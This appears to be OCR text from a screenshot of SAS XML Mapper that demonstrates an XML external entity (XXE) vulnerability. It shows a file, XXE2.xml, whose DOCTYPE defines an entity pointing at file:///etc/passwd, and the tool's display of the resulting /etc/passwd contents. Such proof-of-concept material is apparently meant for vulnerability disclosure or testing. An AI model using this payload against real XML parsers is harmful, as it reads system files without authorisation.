 SAS XML Mapper
12:57 AM
File Tools Help
Condensed Full Schema
foo [1] {1}
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/
Properties Format Condition Enumeration Clas
Name SXLEMAP
Description
Path
End Path Begin/End
Retain
SXLEMAP
[None]
Namespaces
XML source XML Schema source XMLMap SAS Code Example Table view Contents Validate Log
XML: /home/guest/Desktop/XXE2.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<foo>&xxe;</foo>
XML file loaded: XXE2.xml
1 1 0 1 0 0